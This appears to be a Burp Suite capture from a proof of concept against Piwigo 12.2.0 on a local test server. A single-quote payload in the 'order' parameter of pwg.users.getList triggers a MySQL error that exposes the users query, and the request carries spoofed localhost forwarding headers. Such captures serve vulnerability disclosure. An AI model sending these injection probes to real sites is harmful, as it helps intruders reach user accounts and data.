 Send Cancel < ▼ > ▼
Target: http://www.piwigo1220.com ?
Request
Raw Params Headers Hex
POST /ws.php?format=json&method=pwg.users.getList HTTP/1.1
Host: www.piwigo1220.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 30
Origin: http://www.piwigo1220.com
Connection: close
Referer: http://www.piwigo1220.com/admin.php?page=user_list
Cookie: XDEBUG_SESSION=PHPSTORM; pwg_id=hmfusb2fpu6o8hvevr4qfu8c36; pwg_album_manager_view=tile; pwg_user_manager_view=line
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
display=all&user_id=2&order=2'
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 17 Nov 2022 14:07:23 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7653
<pre><br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span>
Warning: [mysql error 1064] You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near '\'
LIMIT 100
OFFSET 0' at line 9
SELECT DISTINCT SQL_CALC_FOUND_ROWS u.id AS id, u.username AS username, u.mail_address AS email, ui.status AS status, ui.level AS level,
ui.language AS language, ui.theme AS theme, ui.nb_image_page AS nb_image_page, ui.recent_period AS recent_period, ui.expand AS expand,
ui.show_nb_comments AS show_nb_comments, ui.show_nb_hits AS show_nb_hits, ui.enabled_high AS enabled_high, ui.registration_date AS
registration_date, ui.last_visit AS last_visit, ui.last_visit_from_history AS last_visit_from_history
FROM piwigo_users AS u
INNER JOIN piwigo_user_infos AS ui
ON u.id = ui.user_id
LEFT JOIN piwigo_user_group AS ug
ON u.id = ug.user_id
WHERE
1=1 AND u.id IN(2)
ORDER BY 2\'
LIMIT 100
OFFSET 0;
; in C:\WorkSoftWare\phpstudy_pro\WWW\piwigo-12.2.0\piwigo\include\dblayer\functions_mysqli.inc.php on line <i>847</i></th></tr>